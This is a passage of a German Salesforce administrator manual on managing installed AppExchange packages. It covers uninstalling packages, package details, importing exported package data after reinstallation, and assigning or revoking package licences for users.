- **•** Zeigen Sie an, ob benutzerdefinierte Anwendungen, Registerkarten und Objekte auf die Obergrenzen Ihrer Organisation angerechnet werden. Ist dies der Fall, dann ist das Kästchen in der Spalte Obergrenzen aktiviert.

Anmerkung: Wenn kein lizenziertes verwaltetes Paket installiert wurde, werden die Felder Herausgeber, Status, Zulässige Lizenzen, Verwendete Lizenzen und Ablaufdatum nicht angezeigt.

Nach einer Deinstallation erstellt Salesforce automatisch eine Exportdatei mit den Paketdaten sowie allen zugehörigen Notizen und Anlagen. Salesforce sendet eine E-Mail mit einem Link zur Exportdatei an den Benutzer, der die Deinstallation durchführt, sobald diese abgeschlossen ist. Die exportierte Datei und die zugehörigen Notizen und Anhänge sind unterhalb der Liste der installierten Pakete

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Deinstallieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

Zuweisen von Lizenzen für ein verwaltetes Paket:

**•** "Paketlizenzen verwalten"

Herunterladen und Löschen der Exportdatei für ein deinstalliertes Paket:

**•** "AppExchange-Pakete herunterladen"

aufgeführt. Es empfiehlt sich, die Datei an einem anderen Speicherort zu speichern, da sie nach Abschluss der Installation nur für einen befristeten Zeitraum verfügbar ist. Verwenden Sie diese Liste, um die folgenden Aufgaben durchzuführen:

- **•** Klicken Sie auf **Download**, um die Exportdatei zu öffnen oder zu speichern.
- **•** Klicken Sie zum Löschen der Exportdatei auf **Entf**.

#### **Abgelaufene verwaltete Pakete und Freigaberegeln**

Wenn eine kriterienbasierte Freigaberegel ein Feld in einem lizenzierten verwalteten Paket referenziert, dessen Lizenz abgelaufen ist, wird (expired) an die Bezeichnung des Felds angehängt. Die Feldbezeichnung wird in Setup auf der Definitionsseite der Regel in der Feld-Dropdown-Liste angezeigt. Kriterienbasierte Freigaberegeln, die abgelaufene Felder referenzieren, werden nicht neu berechnet und es werden keine neuen Datensätze basierend auf diesen Regeln freigegeben. Die Freigabe von Datensätzen, die vor dem Ablauf des Pakets vorhanden waren, wird jedoch beibehalten.

SIEHE AUCH:

<span id="page-1231-0"></span>[Anzeigen von Details zu installierten Paketen](#page-1231-0) [Importieren von Paketdaten](#page-1236-0)

## Anzeigen von Details zu installierten Paketen

Zeigen die wichtigsten Details zu einem über AppExchange installierten Paket an, wie beispielsweise die Anzahl der benutzerdefinierten Anwendungen, Registerkarten und Objekte, die dieses Paket verwendet. Sie können den Benutzern auch Lizenzen zuweisen, das Paket deinstallieren und das Paket erwerben.

Um auf die Paketdetails zuzugreifen, geben Sie unter Setup im Feld Schnellsuche den Text *Installierte Pakete* ein, wählen Sie **Installierte Pakete** aus und klicken Sie dann auf den Namen des anzuzeigenden Pakets.

Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf **Deinstallieren**, um das Paket und alle seine Komponenten aus Ihrer Salesforce-Organisation zu entfernen.
- **•** Klicken Sie auf Lizenzen verwalten, um die verfügbaren Lizenzen Benutzern in Ihrem Unternehmen zuzuweisen. Sie können in Lightning Experience keine Lizenzen zuweisen. Wenn Sie eine Lizenz zuweisen müssen, wechseln Sie zu Salesforce Classic.
	- Anmerkung: Wenn Sie eine Standortlizenz erworben haben oder das verwaltete Paket nicht lizenziert ist, weist Salesforce all Ihren Benutzern Lizenzen zu und Sie können Lizenzen nicht verwalten. Ihre Benutzer können das Paket verwenden, wenn Sie die entsprechenden Berechtigungen besitzen.
- **•** Bei Bedarf können Sie auf **Abhängigkeiten anzeigen** klicken und eine Liste der Komponenten überprüfen, die von anderen Komponenten, Berechtigungen oder Einstellungen im Paket abhängen.

#### Anzeigen installierter Pakete

Auf der Seite der installierten Pakete werden folgende Paketattribute angezeigt (in alphabetischer Reihenfolge):

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Deinstallieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

Verwalten von Benutzerlizenzen für ein AppExchange-Paket:





## Anzeigen von Details zu installierten Paketen

Auf der Detailseite der installierten Pakete werden folgende Paketattribute angezeigt (in alphabetischer Reihenfolge):





#### Nicht verwendete Komponenten

Es wird eine Liste der Komponenten angezeigt, die der Entwickler in der aktuellen Version des Pakets gelöscht hat. Wenn dieses Feld Bestandteil eines verwalteten Pakets ist, wird es nicht mehr verwendet und kann sicher gelöscht werden, sofern Sie es nicht in benutzerdefinierten Integrationen verwendet haben. Bevor Sie benutzerdefinierte Felder löschen, können Sie einen Datensatz der Daten erstellen, indem Sie unter Setup im Feld Schnellsuche den Text *Datenexport* eingeben und dann **Datenexport** auswählen. Nachdem Sie eine nicht verwendete Komponente gelöscht haben, wird sie 15 Tage lang in dieser Liste angezeigt. Innerhalb dieses Zeitraums können Sie entweder den Löschvorgang rückgängig machen, um das Feld sowie alle darin gespeicherten Daten wiederherzustellen, oder das Feld endgültig löschen. Wenn Sie den Löschvorgang eines Felds rückgängig machen, gehen einige Eigenschaften des Felds verloren bzw. werden geändert. Nach 15 Tagen werden das Feld und seine Daten endgültig gelöscht.

Folgende Komponenteninformationen werden angezeigt (in alphabetischer Reihenfolge):



### Paketkomponenten

Es wird eine Liste der im installierten Paket enthaltenen Komponenten angezeigt. Folgende Komponenteninformationen werden angezeigt (in alphabetischer Reihenfolge):



SIEHE AUCH:

[Importieren von Paketdaten](#page-1236-0) [Verwalten installierter Pakete](#page-1230-0)

### <span id="page-1236-0"></span>Importieren von Paketdaten

Wenn Sie ein AppExchange-Paket deinstallieren, erstellt Salesforce automatisch eine Exportdatei mit den Paketdaten sowie alle zugehörigen Notizen und Anhänge. Wenn Sie sich entschließen, das Paket erneut zu installieren, können Sie diese Daten importieren.

Zum Importieren Ihrer AppExchange-Paketdaten verwenden Sie eines der folgenden Tools, je nach verwendeter Edition:

- **•** Bei der Group Edition verwenden Sie den entsprechenden Importassistenten.
- **•** Bei der Professional Edition verwenden Sie den entsprechenden Importassistenten oder ein kompatibles Integrationstool eines Salesforce-ISV-Partners.
- **•** Bei der Enterprise, Developer, Performance und Unlimited Edition verwenden Sie den Data Loader.

#### Hinweise zum Importieren von AppExchange-Paketdaten

- **•** Salesforce konvertiert beim Export Datumsfelder in Datums-/Uhrzeitfelder. Konvertieren Sie die entsprechenden Felder vor dem Import in Datumsfelder.
- **•** Salesforce exportiert alle Datums-/Uhrzeitfelder in Greenwich Mean Time (GMT). Vor dem Importieren müssen Sie die Felder in die entsprechende Zeitzone konvertieren.
- **•** Der Wert von automatisch nummerierten Feldern kann beim Importieren abweichen. Um die alten Werte beizubehalten, müssen Sie ein neues benutzerdefiniertes Feld mit automatischer Nummerierung erstellen, bevor Sie die Daten importieren.
- **•** Salesforce aktualisiert beim Importieren Systemfelder, wie beispielsweise Erstelldatum und Zuletzt geändert am. Wenn Sie die alten Werte für diese Felder beibehalten möchten, wenden Sie sich an den Support von Salesforce.
- **•** Beziehungen sind in der Exportdatei nicht enthalten. Nach dem Importieren der Daten müssen alle Master-Detail-Beziehungen und Nachschlagebeziehungen neu erstellt werden.
- **•** Datensatztyp-IDs werden exportiert, nicht jedoch der Name des Datensatztyps.
- **•** Der Feldverlauf wird nicht exportiert.
- **•** Sie müssen alle Anpassungen, die Sie an dem Paket vorgenommen haben, nach der Installation erneut vornehmen.

#### SIEHE AUCH:

[Anzeigen von Details zu installierten Paketen](#page-1231-0) [Verwalten installierter Pakete](#page-1230-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Importieren von Force.com AppExchange-Paketdaten:

**•** Die zur Verwendung des Importtools Ihrer Wahl erforderlichen Berechtigungen, beispielsweise "Importassistent" oder "Data Loader".

## <span id="page-1237-0"></span>Verwalten von Lizenzen für installierte Pakete

Wenn Sie ein lizenziertes, verwaltetes Paket aus AppExchange in Ihrer Organisation installieren, erwerben Sie eine bestimmte Anzahl an Lizenzen vom Paketentwickler oder -herausgeber. Sie können jede Lizenz einem Benutzer in Ihrem Unternehmen zuweisen. Wenn Sie alle verfügbaren Lizenzen vergeben haben und auch weiteren Benutzern Lizenzen zuweisen möchten, können Sie einzelne Lizenzen anderen Benutzern zuweisen oder weitere Lizenzen erwerben. Um weitere Lizenzen zu erwerben, wenden Sie sich an den Herausgeber des verwalteten Pakets.

- Anmerkung: Wenn Sie eine Standortlizenz erworben haben oder das verwaltete Paket  $\mathbb{Z}$ nicht lizenziert ist, weist Salesforce all Ihren Benutzern Lizenzen zu und Sie können Lizenzen nicht verwalten. Ihre Benutzer können das Paket verwenden, wenn Sie die entsprechenden Berechtigungen besitzen.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Installierte Pakete* ein und wählen Sie dann **Installierte Pakete** aus.
- **2.** Klicken Sie neben dem Paket auf **Lizenzen verwalten**.
	- Anmerkung: Um Lizenzen für ein Paket zuweisen zu können, müssen Sie Zugriff auf das Paket haben und es muss mindestens eine Lizenz verfügbar sein.
	- **•** Um weiteren Benutzern Lizenzen zuzuweisen, klicken Sie auf **Benutzer hinzufügen**.
	- **•** Um die Zuweisung einer Lizenz aufzuheben, klicken Sie nebem dem Namben des betreffenden Benutzers auf **Entfernen**. Um die Zuweisung von Lizenzen für mehrere Benutzer aufzuheben, klicken Sie auf **Mehrere Benutzer entfernen**.
	- **•** Klicken Sie auf eine beliebige Spaltenüberschrift, um die Benutzer auf Basis der Daten in dieser Spalte in ansteigender Reihenfolge zu sortieren. Um sie in absteigender Reihenfolge zu sortieren, klicken Sie ein zweites Mal auf die Spaltenüberschrift.
	- **•** Falls verfügbar, klicken Sie auf **weniger** oder **mehr**, um eine kürzere oder längere Liste anzuzeigen.

#### SIEHE AUCH:

[Zuweisung von Lizenzen für verwaltete Pakete](#page-1238-0) [Zuweisung von Lizenzen für installierte Pakete](#page-1239-0) [Löschen von Lizenzen für installierte Pakete](#page-1239-1) [Antworten auf Lizenzmanager-Anforderungen](#page-1240-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwalten von Lizenzen für ein AppExchange-Paket:

## <span id="page-1238-0"></span>Zuweisung von Lizenzen für verwaltete Pakete

Wenn Sie ein lizenziertes, verwaltetes Paket aus AppExchange in Ihrer Organisation installieren, erwerben Sie eine bestimmte Anzahl an Lizenzen vom Paketentwickler oder -herausgeber. Sie können jede Lizenz einem Benutzer in Ihrem Unternehmen zuweisen. Wenn Sie alle verfügbaren Lizenzen vergeben haben und auch weiteren Benutzern Lizenzen zuweisen möchten, können Sie einzelne Lizenzen anderen Benutzern zuweisen oder weitere Lizenzen erwerben. Um weitere Lizenzen zu erwerben, wenden Sie sich an den Herausgeber des verwalteten Pakets.

Die Themenliste "Verwaltete Pakete" auf der Detailseite des jeweiligen Benutzers führt sämtliche verwalteten Pakete auf, die diesem Benutzer zugewiesen sind. Durch Zuweisung einer Lizenz für ein verwaltetes Paket wird das Paket innerhalb von Salesforce für den Benutzer verfügbar.

Nichtverwaltete Pakete werden in dieser Liste nicht angezeigt, da für sie keine Lizenzen zugewiesen werden können.

So weisen Sie einem Benutzer eine Lizenz für ein verfügbares, verwaltetes Paket zu:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie in der Liste "Verwaltete Pakete" auf **Lizenzen zuweisen**.
- **3.** Wählen Sie das Paket aus, das Sie dem Benutzer zuweisen möchten. Sämtliche verfügbaren, verwalteten Pakete werden in der Liste "Nicht zugewiesene Pakete" aufgeführt. Nach der Auswahl des Pakets verschiebt Salesforce es automatisch in die Liste "Ausgewählte Pakete".

In der Liste "Nicht zugewiesene Pakete" werden alle Pakete aufgeführt, auf die dieser Benutzer zugreifen könnte, wenn ihm die entsprechende Lizenz zugewiesen wird. Pakete werden nicht in dieser Liste angezeigt, wenn sie nicht verwaltet, nicht installiert, nicht verfügbar oder in Gebrauch sind.

- **•** Klicken Sie auf einen Buchstaben, um die Pakete anzuzeigen, die mit diesem Buchstaben beginnen, oder klicken Sie auf **Alle**, um alle verfügbaren, verwalteten Pakete anzuzeigen.
- **•** Klicken Sie auf **Angezeigte Elemente auswählen**, um sämtliche Pakete auszuwählen, die auf der aktuellen Seite der Liste "Nicht zugewiesene Pakete" angezeigt werden, und sie in die Liste "Ausgewählte Pakete" aufzunehmen.
- **•** Klicken Sie auf **Auswahl von Gezeigten aufheben** oder **Auswahl aufheben**, um Pakete aus dem Bereich "Ausgewählte Pakete" in den Bereich "Nicht zugewiesene Pakete" zu verschieben.

#### **4.** Klicken Sie auf **Hinzufügen**.

Um die Zuweisung einer Lizenz zu widerrufen, klicken Sie neben dem Namen des betreffenden Pakets auf Entfernen.

#### SIEHE AUCH:

[Verwalten von Lizenzen für installierte Pakete](#page-1237-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Benutzern:

**•** "Interne Benutzer verwalten"

Verwalten von Lizenzen für ein AppExchange-Paket:

## <span id="page-1239-0"></span>Zuweisung von Lizenzen für installierte Pakete

So weisen Sie Force.com AppExchange-Benutzern Lizenzen zu:

- Anmerkung: Wenn Sie eine Standortlizenz erworben haben oder das verwaltete Paket nicht lizenziert ist, weist Salesforce all Ihren Benutzern Lizenzen zu und Sie können Lizenzen nicht verwalten. Ihre Benutzer können das Paket verwenden, wenn Sie die entsprechenden Berechtigungen besitzen.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Installierte Pakete* ein und wählen Sie dann **Installierte Pakete** aus, um nach dem installierten Paket zu suchen, für das Lizenzen verfügbar sind.
- **2.** Klicken Sie neben dem Paketnamen auf den Link **Lizenzen verwalten**.
- **3.** Klicken Sie auf **Benutzer hinzufügen**.
- **4.** Wählen Sie eine Ansicht aus der Dropdownliste aus, oder klicken Sie auf **Neue Ansicht erstellen**, um eine neue benutzerdefinierte Ansicht zu erstellen.
- **5.** Klicken Sie auf einen Buchstaben, um die Benutzer herauszufiltern, deren Nachname mit diesem Buchstaben beginnt, oder klicken Sie auf **Alle**, um alle Benutzer anzuzeigen, die den Kriterien der aktuellen Ansicht entsprechen.
- **6.** Wählen Sie Benutzer aus.
	- **•** Verwenden Sie die Kontrollkästchen, um einzelne Benutzer auszuwählen. Die gewählten Benutzer werden in der Liste "Ausgewählt" angezeigt. Wenn alle Benutzer, denen Sie Lizenzen zuweisen möchten, in der Liste aufgeführt werden, klicken Sie auf **Hinzufügen**.
	- **•** Klicken Sie auf **Alle Benutzer hinzufügen** und klicken Sie dann auf **OK**, um alle Benutzer der aktuellen Ansicht auszuwählen.

Anmerkung: Sie können auch einzelne Benutzer über die Detailseite des jeweiligen Benutzers hinzufügen.

#### <span id="page-1239-1"></span>SIEHE AUCH:

[Verwalten von Lizenzen für installierte Pakete](#page-1237-0)

### Löschen von Lizenzen für installierte Pakete

So widerrufen Sie Lizenzen für ein AppExchange-Paket für mehrere Benutzer:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Installierte Pakete* ein und wählen Sie dann **Installierte Pakete** aus.
- **2.** Klicken Sie neben dem Namen des Pakets auf **Lizenzen verwalten**.
- **3.** Klicken Sie auf **Mehrere Benutzer entfernen**.
- **4.** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen.
- **5.** Klicken Sie auf einen Buchstaben, um die Benutzer herauszufiltern, deren Nachname mit diesem Buchstaben beginnt, oder klicken Sie auf **Alle**, um alle Benutzer anzuzeigen, die den Kriterien der aktuellen Ansicht entsprechen.
- **6.** Wählen Sie Benutzer aus.

